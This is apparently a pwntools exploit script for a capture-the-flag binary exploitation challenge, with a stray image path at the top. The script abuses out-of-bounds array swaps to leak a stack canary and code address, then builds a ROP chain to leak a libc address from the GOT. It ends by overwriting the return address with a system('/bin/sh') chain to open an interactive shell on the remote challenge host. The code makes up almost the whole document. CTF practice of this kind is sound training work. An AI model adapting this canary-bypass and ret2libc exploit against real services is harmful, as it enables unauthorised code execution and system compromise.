from pwn import *
#:
#p = process('./chall')
binary = ELF('./chall', checksec = False)
p = remote("challs.xmas.htsp.ro", 2002)
breakpoints = ['brva 0x84a']
#gdb.attach(p, gdbscript = '\n'.join(breakpoints))
print(p.recvuntil('Option: \n'))
#:
def print_db():
p.sendline('2')
print(p.recvuntil('Option: \n'))
def insert_id(index, value):
p.sendline('3')
p.sendline(str(index))
p.sendline(str(value))
print(p.recvuntil('Option: \n'))
def swap_id(id1, id2):
p.sendline('1')
p.sendline(str(id1))
p.sendline(str(id2))
print(p.recvuntil('Option: \n'))
insert_id(0, '666') #: CANARY BEFORE RETURN ADDR
insert_id(1, '100') #:
swap_id(-65527, 0) #: ~0xfff6 & 0xffff ==> 9, access out of bounds index; leaks canary
swap_id(~0xfff0, 1) #: leaks main
#: GET THEM LEAKS BEBE
p.sendline('2')
db_leaks = p.recvuntil('Choose:').split()
canary = int(db_leaks[2])
main_addr = int(db_leaks[5])
func_base = main_addr & ~0xfff
print('[*] canary_leak: ' + hex(canary))
print('[*] main_leak: ' + hex(main_addr))
print('[*] func_base: ' + hex(func_base))
print(p.recvuntil('Option: \n'))
#: MAKE SURE TO REPLACE CANARY BEFORE OVERWRITING RET ADDR
insert_id(3, int(canary))
swap_id(~0xfff5, 3) #: RETURN THE CANARY
#: INITIAL ROP CHAIN
insert_id(4, func_base + 0xbb3) #: POP RDI; RET
swap_id(~0xfff4, 4) #: RET ADDRESS
insert_id(5, func_base + (binary.got['setvbuf'] & 0xf0ffff))
swap_id(~0xfff3, 5) #: ADD SETVBUF GOT TO STACK
insert_id(6, func_base + 0x6d0) #: PUTS OFFSET
swap_id(~0xfff2, 6)
insert_id(7, main_addr)
swap_id(~0xfff1, 7) #: RETURN TO MAIN
p.sendline('4') #: EXIT TO RETURN
#: LEAK LIBC ADDRESS
print(p.recvuntil('Christmas!\n'))
setvbuf_leak = u64(p.recvuntil('database').split()[0].ljust(8, '\x00'))
print('[*] setvbuf_leak: ' + hex(setvbuf_leak))
print(p.recvuntil('Option: \n'))
#: SETUP LIBC
libc = ELF('./libc.so.6', checksec = False)
libc_base = setvbuf_leak - libc.symbols['setvbuf']
bin_sh = libc_base + libc.search('/bin/sh').next()
system = libc_base + libc.symbols['system']
print('[*] libc_base: ' + hex(libc_base))
print('[*] bin_sh: ' + hex(bin_sh))
print('[*] system: ' + hex(system))
#: FINAL PAYLOAD, I'M NOT SURE WHY I NEED TO REPEAT ADDING THE system(/bin/sh) CHAIN
insert_id(0, int(canary))
swap_id(~0xfff5, 0)
insert_id(1, func_base + 0xbb3)
swap_id(~0xfff4, 1)
insert_id(2, libc_base + libc.search('/bin/sh').next())
swap_id(~0xfff3, 2)
insert_id(3, libc_base + libc.symbols['system'])
swap_id(~0xfff2, 3)
insert_id(4, func_base + 0xbb3)
swap_id(~0xfff1, 4)
insert_id(5, libc_base + libc.search('/bin/sh').next())
swap_id(~0xfff0, 5)
insert_id(6, libc_base + libc.symbols['system'])
swap_id(~0xffef, 6)
p.sendline('4') #: EXIT TO RETURN
p.interactive()

